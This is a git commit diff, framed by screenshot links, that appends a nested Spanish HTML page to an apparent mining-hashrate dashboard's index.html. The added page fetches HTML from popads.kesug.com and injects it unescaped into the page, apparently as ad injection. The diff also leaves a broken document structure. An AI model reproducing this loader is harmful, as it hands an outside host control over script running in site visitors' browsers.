



==== commit 9922c219: "Update index.htmljkkk" ====
--- a/index.html
+++ b/index.html
@@ -484,9 +484,39 @@
                 }
             });
         });
+    </script><!DOCTYPE html>
+<html lang="es">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Mostrar Resultado con jQuery</title>
+    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
+</head>
+<body>
+    <div id="resultado"></div>
+
+    <script type="text/javascript">
+        $(document).ready(function() {
+            // Realizar la solicitud GET
+            $.ajax({
+                url: 'http://popads.kesug.com/place.php',
+                method: 'GET',
+                success: function(response) {
+                    // Mostrar el resultado en el elemento #resultado
+                    $('#resultado').html(response);
+                },
+                error: function(error) {
+                    // Manejar cualquier error que ocurra durante la solicitud
+                    $('#resultado').html('Error al obtener el resultado: ' + error.statusText);
+                }
+            });
+        });
     </script>
 </body>
 </html>
 
+</body>
+</html>
+
                                              let long_calculated = avg_hashrate_long.reduce((a, b) => a + b, 0) / avg_hashrate_long.length;
                         

